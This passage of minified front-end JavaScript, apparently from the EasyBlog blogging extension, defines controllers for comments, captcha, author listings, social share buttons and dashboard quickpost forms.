a(document).on("change.form.toggler","[data-eb-toggler-checkbox]",function(){var b=a(this),c=b.is(":checked"),d=b.parents("[data-eb-toggler]");if(d.length>0){var e=d.find("input[type=hidden]");e.val(c?1:0).trigger("change")}}),a(document).on("change.form.toggler.value","[data-eb-toggler-checkbox] ~ input[type=hidden]",function(){var b=a(this),c=b.val(),d=1==c?!0:!1,e=b.siblings("[data-eb-toggler-checkbox]"),f=e.is(":checked");return d&&!f?(e.prop("checked",!0),void 0):!d&&f?(e.prop("checked",!1),void 0):void 0
}),b.resolve()}),EasyBlog.module("site/author/suggest",function(){var b=this;EasyBlog.require().library("textboxlist").done(function(a){EasyBlog.Controller("Author.Suggest",{defaultOptions:{max:null,exclusive:!0,exclusion:[],minLength:1,highlight:!0,name:"uid[]",type:"",query:{suggest:"site/controllers/bloggers/suggest"},includeSelf:!1}},function(b,c){return{init:function(){b.element.textboxlist({component:"eb",name:c.name,max:c.max,plugin:{autocomplete:{exclusive:c.exclusive,minLength:c.minLength,highlight:c.highlight,showLoadingHint:!0,showEmptyHint:!0,query:function(a){return EasyBlog.ajax(c.query.suggest,{search:a,inputName:c.name,exclusion:c.exclusion})
}}}}).textboxlist("enable")},"{self} filterItem":function(b,c,d){var e=a("<div/>").html(d.html),f=e.find("[data-suggest-title]").text(),g=e.find("[data-suggest-id]").val();d.id=g,d.title=f,d.menuHtml=d.html},"{self} filterMenu":function(c,d,e,f,g,h){var i=h.getAddedItems(),j=a.pluck(i,"id"),j=j.concat(b.options.exclusion);f.each(function(){var b=a(this),c=b.data("item");b.toggleClass("hidden",a.inArray(c.id.toString(),j)>-1)})}}}),b.resolve()})}),EasyBlog.module("site/authors",function(){var b=this;EasyBlog.require().done(function(a){EasyBlog.Controller("Authors.Item",{defaultOptions:{"{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})}}}),EasyBlog.Controller("Authors.Listing",{defaultOptions:{"{item}":"[data-author-item]"}},function(a){return{init:function(){a.implementAuthor()},implementAuthor:function(){a.item().implement(EasyBlog.Controller.Authors.Listing.Item)
}}}),EasyBlog.Controller("Authors.Listing.Item",{defaultOptions:{"{feature}":"[data-author-feature]","{unfeature}":"[data-author-unfeature]","{featuredTag}":"[data-featured-tag]","{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]","{categoryTab}":"[data-tab-category]","{tagTab}":"[data-tab-tag]","{categoryContainer}":"[data-category-container]","{tagContainer}":"[data-tag-container]","{categoryItem}":"[data-category-item]","{tagItem}":"[data-tag-item]","{showAll}":"[data-show-all]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"blogger",id:b.options.id}).done(function(){b.feature().addClass("hide"),b.unfeature().removeClass("hide"),b.featuredTag().removeClass("hide")})},"{showAll} click":function(c){var e=c.data("type");"category"==e&&b.categoryItem().removeClass("hide"),"tag"==e&&b.tagItem().removeClass("hide"),a(c).addClass("hide")},"{categoryTab} click":function(){var d=b.options.id,e=b.categoryContainer().find("[data-category-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getCategories",{id:d}).done(function(a){b.categoryContainer().find("i").addClass("hidden"),""!=a&&b.categoryContainer().html(a)
})},"{tagTab} click":function(){var d=b.options.id,e=b.tagContainer().find("[data-tag-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getTags",{id:d}).done(function(a){b.tagContainer().find("i").addClass("hidden"),""!=a&&b.tagContainer().html(a)})},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})
},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"blogger",id:b.options.id}),bindings:{"{submitButton} click":function(){b.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"blogger",id:b.options.id}),bindings:{"{closeButton} click":function(){b.unfeature().addClass("hide"),b.feature().removeClass("hide"),b.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})}}}),b.resolve()})}),EasyBlog.module("site/bookmarklet",function(a){var b=this;a.bookmarklet=function(b,c,d,e){var f=this[c].call(a(b),d);f.attachEvent&&!a.browser.opera?f.attachEvent("onreadystatechange",e):f.addEventListener("load",e,!1)},a.fn.bookmarklet=function(b,c,d){var e=this;a(document).ready(function(){a.bookmarklet[b].call(e,c,d)})};var c=!1;a.bookmarklet.linkedin=function(b){var d=this[0],e=d.parentNode,f=document.createElement("script"),g=document.createElement("script"),h={type:"in/share","data-url":b.url,"data-counter":"large"==b.size?"top":"right"};
if(a(f).attr(h),e.insertBefore(f,d),e.removeChild(d),!c){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");i.appendChild(g),g.type="text/javascript",g.src="//platform.linkedin.com/in.js",c=!0}};var d=!1;a.bookmarklet.pocket=function(b){var c=this[0],e=c.parentNode,f=document.createElement("a"),g=document.createElement("script"),h={"data-pocket-label":"pocket","data-pocket-count":"large"==b.size?"vertical":"horizontal","data-save-url":b.url,"data-lang":"en"};if(a(f).addClass("pocket-btn").attr(h),e.insertBefore(f,c),e.removeChild(c),!d){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");
i.appendChild(g),g.type="text/javascript",g.src="//widgets.getpocket.com/v1/j/btn.js?v=1",d=!0}},window.trackTwitter=function(a){if(a){var b;a.target&&"IFRAME"==a.target.nodeName&&(b=extractParamFromUri(a.target.src,"url")),_gaq.push(["_trackSocial","twitter","tweet",b])}},a.bookmarklet.twitter=function(b){var c=this[0],d=c.parentNode,e=document.createElement("a"),f=document.createElement("script"),g="large"==b.size?"vertical":"horizontal",h={"class":"twitter-share-button",href:"https://twitter.com/share","data-url":b.url,"data-counturl":b.url,"data-count":g,"data-via":b.via,"data-text":b.text};
a(e).attr(h).html("Tweet"),d.insertBefore(e,c),d.insertBefore(f,c),d.removeChild(c);var i=window.twttr;return i||(a(f).attr({type:"text/javascript",src:"https://platform.twitter.com/widgets.js"}).appendTo("head"),i=window.twttr={_e:[],ready:function(a){i._e.push(a)}},b.tracking&&i.ready(function(){i.events.bind("tweet",window.trackTwitter)})),f};var e,f;a.bookmarklet.google=function(b){var c=this[0],d=c.parentNode,g=document.createElement("g:plusone"),h={size:"large"==b.size?"tall":"medium",href:b.href};return a(g).attr(h),d.insertBefore(g,c),d.removeChild(c),e?gapi&&gapi.plusone&&gapi.plusone.go(d):(clearTimeout(f),f=setTimeout(function(){var a=document.getElementsByTagName("head")[0],b=document.createElement("script");
a.appendChild(b),b.type="text/javascript",b.src="//apis.google.com/js/plusone.js",e=!0},1e3)),c};var h,i,j=function(){clearTimeout(i),i=setTimeout(function(){try{}catch(a){}},1e3)};a.bookmarklet.facebook=function(b){var c=this[0],d=c.parentNode,e=document.createElement("fb:like"),f=function(){b.tracking&&(window.FB.Event.subscribe("edge.create",function(a){_gaq.push(["_trackSocial","facebook","like",a])}),window.FB.Event.subscribe("edge.remove",function(a){_gaq.push(["_trackSocial","facebook","unlike",a])}),window.FB.Event.subscribe("message.send",function(a){_gaq.push(["_trackSocial","facebook","send",a])
}))},g="large"==b.size?"box_count":"button_count";if(a(e).attr({"class":"fb-like","data-href":b.url,"data-send":b.send,"data-layout":g,"data-action":b.verb,"data-locale":b.locale,"data-colorscheme":b.theme,"data-show-faces":!1}),d.insertBefore(e,c),d.removeChild(c),window.FB)j(),f();else{document.getElementById("fb-root")||a("<div id='fb-root'></div>").prependTo("body");var i=document.getElementById("facebook-jssdk");if(i){if(!h){if(!/xfbml/.test(i.src)){var m=window.fbAsyncInit;window.fbAsyncInit=function(){a.isFunction(m)&&m(),j(),f()
}}h=!0}}else{var k=document.getElementsByTagName("head")[0],l=document.createElement("script");k.appendChild(l),l.id="facebook-jssdk",l.src="//connect.facebook.net/"+b.locale+"/sdk.js#xfbml=1&version=v3.0"}}return c};var k=!1;a.bookmarklet.xing=function(b){var c=this[0],d=c.parentNode,e=document.createElement("div"),f={"data-url":b.url,"data-counter":"small"==b.size?"right":"top","data-type":"XING/Share"};if(a(e).attr(f).html(""),d.insertBefore(e,c),d.removeChild(c),!k){var g=document.getElementsByTagName("head")[0],h=document.createElement("script");
g.appendChild(h),h.type="text/javascript",h.src="//www.xing-share.com/js/external/share.js",k=!0}};var l=!1;window.initVk=function(a){l||(VK.init({apiId:a,onlyWidgets:!0}),l=!0)},a.bookmarklet.vk=function(a){var b="large"==a.size?"vertical":"button";window.initVk(a.apiKey),VK.Widgets.Like(a.placeholder,{type:b})},b.resolve()}),EasyBlog.module("site/bookmarks",function(){var b=this;EasyBlog.Controller("Site.Bookmarks",{defaultOptions:{"{button}":"[data-bookmarks-button]"}},function(a){return{open:function(a){var b=500,c=500,d=screen.height/2-c/2,e=screen.width/2-b/2;
window.open(a,"","width="+b+",height="+c+",left="+e+",top="+d)},"{button} click":function(b){var d=b.data("url");a.open(d)}}}),b.resolve()}),EasyBlog.module("site/comments/captcha",function(){var b=this;EasyBlog.Controller("Comments.Form.Captcha",{defaultOptions:{"{input}":"[data-captcha-input]","{reload}":"[data-captcha-reload]","{captchaId}":"[data-captcha-id]","{image}":"[data-captcha-image]"}},function(a){return{"{self} submitComment":function(b,c,d){d["captcha-response"]=a.input().val(),d["captcha-id"]=a.captchaId().val()
},"{self} resetForm":function(){a.input().val(""),a.reload().click()},"{self} reloadCaptcha":function(){EasyBlog.ajax("site/views/comments/reloadCaptcha",{previousId:a.captchaId().val()}).done(function(b,c){a.image().attr("src",b),a.captchaId().val(c)})},"{reload} click":function(){a.trigger("reloadCaptcha")}}}),b.resolve()}),EasyBlog.module("site/comments/comments",function(){var b=this;EasyBlog.require().script("site/comments/form","site/comments/list","site/vendors/markitup").done(function(){EasyBlog.Controller("Comments",{defaultOptions:{"{item}":"[data-comment-item]"}},function(a){return{init:function(){a.commentForm=a.addPlugin("form"),a.commentList=a.addPlugin("list")
}}}),b.resolve()})}),EasyBlog.module("site/comments/form",function(){var b=this;EasyBlog.require().script("site/comments/captcha","site/comments/list","site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.Form",{defaultOptions:{"{formWrapper}":"[data-comment-form-wrapper]","{form}":"[data-comment-form]","{title}":"[data-comment-title]","{name}":"[data-comment-name]","{username}":"[data-comment-username]","{password}":"[data-comment-password]","{email}":"[data-comment-email]","{register}":"[data-comment-register]","{website}":"[data-comment-website]","{counter}":"[data-comment-counter]","{subscribe}":"[data-comment-subscribe]","{terms}":"[data-comment-terms]","{tncLink}":"[data-comment-tnc]","{parentId}":"[data-comment-parent-id]","{commentDepth}":"[data-comment-depth]","{blogId}":"[data-comment-blog-id]","{depth}":"[data-comment-depth]","{notice}":"[data-comment-notice]","{editor}":"[data-comment-editor]","{submit}":"[data-comment-submit]","{formToken}":"[data-comment-token]","{recaptcha}":"[data-recaptcha-item]","{captcha}":"[data-comment-captcha]"}},function(b){return{init:function(){b.initEditor(),b.list=b.addPlugin("list");
var a=b.recaptcha.inside(b.element).length,c=b.captcha.inside(b.element).length;1>a&&c>0&&(b.captcha=b.addPlugin("captcha"))},initEditor:function(){1==b.editor().data("comment-bbcode")&&b.editor().markItUp(window.EasyBlogBBCodeSettings)},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)},resetForm:function(){var a=b.parentId().val();0!=a&&b.form().appendTo(b.formWrapper()),b.username().val(""),b.password().val(""),b.subscribe().attr("checked",!1),b.editor().val(""),b.website().val(""),b.name().val(""),b.depth().val(0),b.parentId().val(0),b.trigger("resetForm")
},resetNotice:function(){b.notice().addClass("hide").removeClass("alert-info alert-danger").html("")},"{self} replyComment":function(a,c,d,e,f){b.notice().addClass("hide"),d.after(b.form()),b.depth().val(f),b.parentId().val(e)},"{self} cancelReply":function(){b.parentId().val(0),b.depth().val(0),b.formWrapper().html(b.form())},"{self} commentAdded":function(){var a=b.counter().html();a=parseInt(a)+1,b.counter().html(a.toString()),b.resetForm()},getValues:function(){var a={title:b.title().val(),name:b.name().val(),email:b.email().val(),username:b.username().val(),password:b.password().val(),website:b.website().val(),subscribe:b.subscribe().is(":checked")?1:0,register:b.register().is(":checked")?1:0,comment:b.editor().val(),terms:b.terms().is(":checked")?1:0,depth:b.depth().val(),parentId:b.parentId().val(),blogId:b.blogId().val()};
return b.trigger("submitComment",[a]),a},"{tncLink} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/terms")})},saveState:a.Deferred(),"{self} reloadCaptcha":function(){b.saveState=a.Deferred()},saveComment:function(c){b.saveState.done(function(){b.resetNotice(),a(c).attr("disabled",!0);var d=a(c).html();a(c).html('<i class="fa fa-repeat fa-spin"></i>');var e=b.getValues();EasyBlog.ajax("site/views/comments/save",e).done(function(a,c,d){b.setNotice(c,d),b.trigger("commentAdded",[a,e])
}).fail(function(a){b.setNotice(a,"error")}).always(function(){a(c).removeAttr("disabled"),a(c).html(d),b.trigger("reloadCaptcha")})}).fail(function(){})},"{submit} click":function(c,d){d.preventDefault();var e=[];a("[data-eb-comments]").trigger("onSaveComment",[e]),e.length<=0?b.saveState.resolve():a.when.apply(null,e).done(function(){b.saveState.resolve()}).fail(function(){b.saveState.reject()}),b.saveComment(c)}}}),b.resolve()})}),EasyBlog.module("site/comments/list",function(){var b=this;EasyBlog.require().script("site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.List",{defaultOptions:{"{item}":"[data-comment-item]","{list}":"[data-comment-list]","{edit}":"[data-comment-edit]","{editor}":"[data-comment-edit-editor]","{body}":"[data-comment-body]","{cancelEdit}":"[data-comment-edit-cancel]","{cancelReply}":"[data-comment-reply-cancel]","{update}":"[data-comment-edit-update]","{preview}":"[data-comment-preview]","{reply}":"[data-comment-reply]","{like}":"[data-comment-like]","{unlike}":"[data-comment-unlike]","{notice}":"[data-edit-comment-notice]","{deleteButton}":"[data-comment-delete]","{likeCounter}":"[data-comment-like-counter]","{likeTooltip}":"[data-comment-like-tooltip]","{rawContent}":"[data-comment-edit-raw]","{empty}":"[data-comment-empty]"}},function(b){return{updatePreview:function(a){b.preview().html(a)
},"{self} cancelEdit":function(a,c,d){b.options.editing=!1,d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide"),d.find(b.editor.selector).find("textarea").val(d.find(b.rawContent.selector).html())},"{self} updateComment":function(a,c,d,e,f){b.options.editing=!1,d.find(b.rawContent.selector).html(f),d.find(b.editor.selector+" textarea").val(f),d.find(b.preview.selector).html(e),d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide")},"{self} commentAdded":function(c,d,e,f){if(b.empty().hide(),0!=f.parentId){var g=b.item.selector+'[data-id="'+f.parentId+'"]';
return a(g).find(b.cancelReply.selector).click(),a(g).after(e),void 0}b.list().append(e)},"{edit} click":function(a){var c=b.item.of(a),e=(c.data("id"),c.find(b.editor.selector)),f=c.find(b.body.selector);return b.options.editing?(b.options.editing=!1,e.addClass("hide"),f.removeClass("hide"),void 0):(b.options.editing=!0,f.addClass("hide"),e.removeClass("hide"),bbcodeEnabled=e.find("textarea").data("comment-bbcode"),bbcodeEnabled&&!e.find("textarea").hasClass("markItUpEditor")&&e.find("textarea").show().markItUp(window.EasyBlogBBCodeSettings),void 0)
},"{update} click":function(a){var c=b.item.of(a),d=c.data("id"),e=c.find(b.editor.selector).find("textarea").val(),f=c.find(b.editor.selector).find("[data-comment-title-edit]").val();EasyBlog.ajax("site/views/comments/update",{id:d,message:e,title:f}).done(function(a,d){c.find(b.preview.selector).html(a),b.trigger("updateComment",[c,a,d])}).fail(function(a){b.setNotice(a,"error")})},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)
},"{cancelReply} click":function(c){var d=b.item.of(c),e=d.data("id");a(c).addClass("hide"),d.find(b.reply.selector).removeClass("hide"),b.trigger("cancelReply",[d,e])},"{cancelEdit} click":function(a){{var c=b.item.of(a);c.data("id")}b.trigger("cancelEdit",[c])},"{reply} click":function(c){var d=b.item.of(c),e=d.data("id"),f=c.data("depth");b.trigger("replyComment",[d,e,f]),a(c).addClass("hide"),d.find(b.cancelReply.selector).removeClass("hide")},"{deleteButton} click":function(a){var c=b.item.of(a),d=c.data("id");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/confirmDelete",{id:d})})},"{like} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/like",{id:d}).done(function(a,d){c.addClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})},"{unlike} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/unlike",{id:d}).done(function(a,d){c.removeClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/filters",function(){var b=this;
EasyBlog.Controller("Dashboard.Filters",{defaultOptions:{"{filter}":"[data-eb-filter-dropdown]","{input}":"[data-eb-filter-input]","{button}":"[data-eb-filter-button]"}},function(a){return{submitForm:function(){a.element.submit()},"{button} click":function(){a.submitForm()},"{search} click":function(){a.submitForm()},"{filter} change":function(){a.submitForm()},"{input} change":function(){a.submitForm()}}}),b.resolve()}),EasyBlog.module("site/dashboard/posts",function(){var b=this;EasyBlog.Controller("Dashboard.Posts.Item",{defaultOptions:{id:null,"{unpublish}":"[data-post-unpublish]","{publish}":"[data-post-publish]","{feature}":"[data-post-feature]","{unfeature}":"[data-post-unfeature]","{delete}":"[data-post-delete]","{autopost}":"[data-post-autopost]"}},function(a,b){return{init:function(){b.id=a.element.data("id")
},"{delete} click":function(){EasyBlog.ajax("site/views/dashboard/trash",{ids:[b.id]}).done(function(){a.element.remove()})},"{autopost} click":function(a){var c=a.data("autopost-type");EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmAutopost",{id:b.id,type:c})})}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/form",function(){var b=this;EasyBlog.require().script("site/dashboard/quickpost/standard").script("site/dashboard/quickpost/quote").script("site/dashboard/quickpost/link").script("site/dashboard/quickpost/photo").script("site/dashboard/quickpost/video").script("site/dashboard/quickpost/tags").done(function(a){EasyBlog.Controller("Quickpost.Form",{defaultOptions:{"{form}":"[data-quickpost-form]","{publishButton}":"[data-quickpost-publish]","{alert}":"[data-quickpost-alert]","{toggleExtended}":"[data-quickpost-extended-toggle]","{extended}":"[data-quickpost-extended]","{extendedPanel}":"[data-quickpost-extended-panel]","{autopost}":"[data-autopost-item]","{loader}":"[data-quickpost-loader]","{tab}":"[data-quickpost-tab]"}},function(b){return{init:function(){b.addPlugin("standard","EasyBlog.Controller.Quickpost.Form.Standard"),b.addPlugin("quote","EasyBlog.Controller.Quickpost.Form.Quote"),b.addPlugin("link","EasyBlog.Controller.Quickpost.Form.Link"),b.options.photo=b.addPlugin("photo","EasyBlog.Controller.Quickpost.Form.Photo"),b.addPlugin("video","EasyBlog.Controller.Quickpost.Form.Video")
},"{tab} click":function(a){var d=a.data("quickpost-tab");b.trigger("onTabChange",[d])},"{toggleExtended} click":function(a){var d=b.extended.of(a),e=d.find(b.extendedPanel.selector),f=a.parents(b.form.selector),g=!e.hasClass("hide");f.toggleClass("is-extended",!g),e.toggleClass("hide",g)},"{publishButton} click":function(c){var e=b.form.of(c),f=e.data("type"),g=a.Task();b.trigger("onPublishQuickPost",[g,f,e]),g.data.autopost=[],e.find(b.autopost.selector+":checked").each(function(){var b=a(this).val();g.data.autopost.push(b)
}),b.loader().removeClass("hide"),g.process().done(function(){EasyBlog.ajax("site/views/quickpost/save",g.data).done(function(a){b.alert().addClass("alert-success").removeClass("hide alert-danger").html(a.message),b.trigger("onClearForm",[g,f,e])}).fail(function(a){b.alert().addClass("alert-danger").removeClass("hide alert-success").html(a.message)}).always(function(){b.loader().addClass("hide")})})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/link",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Link",{defaultOptions:{"{crawl}":"[data-quickpost-crawl-link]","{loader}":"[data-quickpost-crawl-loader]","{form}":"[data-quickpost-form]","{link}":"[data-quickpost-link]","{preview}":"[data-quickpost-link-preview]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='link'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{crawl} click":function(c,d){d.preventDefault();var e=b.link().val();form=a(c).parents(b.form.selector),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/crawler/crawl",{url:e}).done(function(a){b.loader().addClass("hidden");var c=a[e],d=c.description,f=c.title;form.find(b.title.selector).val(f),form.find(b.content.selector).val(d),b.preview().removeClass("hide")})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"link",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.preview().addClass("hide")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/photo",function(){var b=this;EasyBlog.require().library("plupload2").script("site/vendors/webcam").done(function(a){EasyBlog.Controller("Quickpost.Form.Photo",{defaultOptions:{"{capture}":"[data-photo-camera-capture]","{canvas}":"[data-photo-camera-canvas]","{preview}":"[data-photo-camera-preview]","{recapture}":"[data-photo-camera-recapture]",dataType:"upload","{tabs}":"[data-quickpost-photo-tab]","{tabUpload}":"[data-quickpost-photo-tab-upload]","{tabWebcam}":"[data-quickpost-photo-tab-webcam]","{uri}":"[data-photo-uri]","{container}":"[data-photo-upload-container]","{uploadPreview}":"[data-photo-upload-preview]","{reupload}":"[data-photo-upload-reupload]","{loading}":"[data-photo-upload-loading]","{form}":"[data-microblog-form]","{link}":"[data-quickpost-link]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='photo'] [data-eb-composer-tags]"}},function(b,c,d){return{init:function(){b.registerUploader(),b.hasFlash()||a("ul.eb-quick-photo-tab").hide(),b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},registerUploader:function(){d=b.container().plupload2({},!1),d.bind("FilesAdded",function(){d.start(),b.toggleLoading()}),d.bind("FileUploaded",function(c,d,e){b.toggleLoading();var f=JSON.parse(e.response),g=f.media,h=new Image,i=g.meta.url;"/"!=i.charAt(0)&&(i="/"+i),a(h).attr("src",i),b.uri().val(g.uri),b.container().addClass("hidden"),b.uploadPreview().removeClass("hidden").append(h),b.reupload().removeClass("hidden")})},toggleLoading:function(){b.container().toggleClass("hidden"),b.loading().toggleClass("hidden")
},hasFlash:function(){var a=!1;try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");b&&(a=!0)}catch(c){navigator.mimeTypes&&void 0!=navigator.mimeTypes["application/x-shockwave-flash"]&&navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=!0)}return a},"{reupload} click":function(){b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")},"{tabs} click":function(c){b.options.dataType=a(c).data("type"),"photo"==b.options.dataType&&d.init()
},webcamStarted:!1,"{capture} click":function(){webcam.capture()},"{recapture} click":function(){b.capture().removeClass("hidden"),b.recapture().addClass("hidden"),b.canvas().removeClass("hidden"),b.preview().find("img").remove(),b.preview().addClass("hidden")},"{tabWebcam} click":function(){var e=0,f=null,h=[],i=b.canvas().data("key"),j=document.createElement("canvas");j.setAttribute("width",320),j.setAttribute("height",240),j.toDataURL?(f=j.getContext("2d"),h=f.getImageData(0,0,320,240),saveCallback=function(c){for(var d=c.split(";"),g=h,k=0;320>k;k++){var l=parseInt(d[k]);
g.data[e+0]=l>>16&255,g.data[e+1]=l>>8&255,g.data[e+2]=255&l,g.data[e+3]=255,e+=4}e>=307200&&(f.putImageData(g,0,0),EasyBlog.ajax("site/controllers/quickpost/saveWebcam",{key:i,type:"data",image:j.toDataURL("image/png")}).done(function(c){var d=c.url,e=new Image;b.preview().removeClass("hidden"),a(e).attr("src",d).appendTo(b.preview()),b.canvas().addClass("hidden"),b.capture().addClass("hidden"),b.recapture().removeClass("hidden"),b.uri().val(c.uri)}),e=0)}):saveCallback=function(b){h.push(b),e+=1280,e>=307200&&(a.post("/upload.php",{type:"pixel",image:h.join("|")}),e=0)
},b.webcamStarted||(b.canvas().webcam({width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",onSave:saveCallback,onCapture:function(){webcam.save()}}),b.webcamStarted=!0)},uploaderInitialized:!1,initializeUploader:function(){b.uploaderInitialized||(d.init(),b.uploaderInitialized=!0)},"{self} onTabChange":function(){b.initializeUploader()},"{self} onPublishQuickPost":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={dataType:b.options.dataType,title:a(g).find(b.title.selector).val(),type:"photo",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),uri:b.uri().val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.uri().val(""),b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")}}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/quote",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Quote",{defaultOptions:{"{quote}":"[data-quickpost-content]","{content}":"[data-quickpost-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='quote'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={quote:a(g).find(b.quote).val(),type:"quote",source:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.quote).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")}}}}),b.resolve()
}),EasyBlog.module("site/dashboard/quickpost/standard",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Standard",{defaultOptions:{"{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='standard'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title).val(),type:"text",content:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")
